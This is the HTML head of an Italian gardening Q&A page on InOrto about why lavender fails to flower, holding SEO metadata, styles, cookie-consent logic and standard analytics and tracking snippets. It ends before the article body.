

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/
body_size: 30601
content:
<!DOCTYPE html>
<html lang="it-IT" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch html_minimal_header html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_5804 html_av-submenu-noclone html_entry_id_6638 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}
					
					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;
					
					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}
					
					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Perché la pianta di lavanda non fiorisce? - InOrto</title>
	<meta name="description" content="Scopri le cause e le soluzioni per cui la tua lavanda non ha prodotto fiori e come puoi promuovere una fioritura rigogliosa nel tuo giardino." />
	<link rel="canonical" href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perché la pianta di lavanda non fiorisce? - InOrto" />
	<meta property="og:description" content="Scopri le cause e le soluzioni per cui la tua lavanda non ha prodotto fiori e come puoi promuovere una fioritura rigogliosa nel tuo giardino." />
	<meta property="og:url" content="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/" />
	<meta property="og:site_name" content="InOrto - Guida all’orto fai-da-te. Istruzioni e consigli per coltivare le tue verdure" />
	<meta property="article:published_time" content="2013-10-25T18:10:55+00:00" />
	<meta property="article:modified_time" content="2024-03-04T12:16:03+00:00" />
	<meta name="author" content="Nara Marrucci" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Nara Marrucci" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#article","isPartOf":{"@id":"https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/"},"author":{"name":"Nara Marrucci","@id":"https://www.inorto.org/#/schema/person/fb5bc7fcbdb0da45addeb0b045a185d9"},"headline":"Perché la mia lavanda non ha fatto fiori?","datePublished":"2013-10-25T18:10:55+00:00","dateModified":"2024-03-04T12:16:03+00:00","mainEntityOfPage":{"@id":"https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/"},"wordCount":141,"commentCount":22,"publisher":{"@id":"https://www.inorto.org/#organization"},"keywords":["cause","lavanda","mancata fioritura","motivazioni","non fiorisce","seccata"],"articleSection":["Domande e risposte","Fiori e erbe nell’orto Q&amp;A"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#respond"]}]},{"@type":["WebPage","FAQPage"],"@id":"https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/","url":"https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/","name":"Perché la pianta di lavanda non fiorisce? - InOrto","isPartOf":{"@id":"https://www.inorto.org/#website"},"datePublished":"2013-10-25T18:10:55+00:00","dateModified":"2024-03-04T12:16:03+00:00","description":"Scopri le cause e le soluzioni per cui la tua lavanda non ha prodotto fiori e come puoi promuovere una fioritura rigogliosa nel tuo giardino.","breadcrumb":{"@id":"https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/"]}]},{"@type":"BreadcrumbList","@id":"https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inorto.org/home/"},{"@type":"ListItem","position":2,"name":"Perché la mia lavanda non ha fatto fiori?"}]},{"@type":"WebSite","@id":"https://www.inorto.org/#website","url":"https://www.inorto.org/","name":"InOrto - Guida all’orto fai-da-te. Istruzioni e consigli per coltivare le tue verdure","description":"InOrto - Guida all’orto fai-da-te. Istruzioni e consigli per coltivare le tue verdure","publisher":{"@id":"https://www.inorto.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inorto.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.inorto.org/#organization","name":"InOrto by Boduelle","url":"https://www.inorto.org/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.inorto.org/#/schema/logo/image/","url":"https://www.inorto.org/wp-content/uploads/2021/08/inorto_bonduelle_logo_color_header.png","contentUrl":"https://www.inorto.org/wp-content/uploads/2021/08/inorto_bonduelle_logo_color_header.png","width":403,"height":83,"caption":"InOrto by Boduelle"},"image":{"@id":"https://www.inorto.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.inorto.org/#/schema/person/fb5bc7fcbdb0da45addeb0b045a185d9","name":"Nara Marrucci","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.inorto.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e5b9744c680ad5f3fc69495ffbc505871453bb7e24080a572487de2662d60997?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e5b9744c680ad5f3fc69495ffbc505871453bb7e24080a572487de2662d60997?s=96&d=mm&r=g","caption":"Nara Marrucci"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="InOrto - Guida all’orto fai-da-te. Istruzioni e consigli per coltivare le tue verdure &raquo; Feed" href="https://www.inorto.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InOrto - Guida all’orto fai-da-te. Istruzioni e consigli per coltivare le tue verdure &raquo; Feed dei commenti" href="https://www.inorto.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InOrto - Guida all’orto fai-da-te. Istruzioni e consigli per coltivare le tue verdure &raquo; Perché la mia lavanda non ha fatto fiori? Feed dei commenti" href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inorto.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inorto.org%2Fdomande-e-risposte%2Fperche-la-mia-lavanda-non-ha-fatto-fiori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inorto.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inorto.org%2Fdomande-e-risposte%2Fperche-la-mia-lavanda-non-ha-fatto-fiori%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Montserrat%7CLibre+Baskerville:400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inorto.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://www.inorto.org/wp-content/uploads/asp_upload/style.instances-ho-is-po-no-da-co-au-ga-se-is.css?ver=Lriy5E' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.inorto.org/wp-content/uploads/dynamic_avia/avia-merged-styles-d65231da08a45f2d83ae992a57747ee5---694027ee52bc5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.inorto.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.inorto.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.inorto.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inorto.org/wp-json/wp/v2/posts/6638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inorto.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.inorto.org/?p=6638' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["domande-e-risposte","fiori-e-erbe-nellorto-qa"],"pageAttributes":["cause","lavanda","mancata-fioritura","motivazioni","non-fiorisce","seccata"],"pagePostAuthor":"Nara Marrucci"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P895H5V');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
		jQuery(window).load(function(){
		
		// Replace coments title “Leave a Reply”.
		jQuery("#top .comment_container .miniheading").text("Lascia un commento");
		
		// Replace sub-heading “Want to join the discussion? Feel free to contribute!”.
		jQuery("#top .comment_container .minitext").text("");
		
		// Replace submit button text “Post Comment”.
		jQuery("#top .comment_container .submit").val("INVIA");
		
		});
		</script>
		 
<!-- Meta Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '3585097378402521');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=3585097378402521&ev=PageView&noscript=1"

/></noscript>

<!-- End Meta Pixel Code -->

<!-- End Meta Pixel Code -->
    <link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="InOrto - Guida all’orto fai-da-te. Istruzioni e consigli per coltivare le tue verdure RSS2 Feed" href="https://www.inorto.org/feed/" />
<link rel="pingback" href="https://www.inorto.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.inorto.org/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.inorto.org/wp-content/uploads/2021/09/64x64_inorto_bonduelle_favicon.png" type="image/png">
			<link rel="preload" href="https://www.inorto.org/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2" as="font" crossorigin="anonymous" />
            			<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" media="all" />
				
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
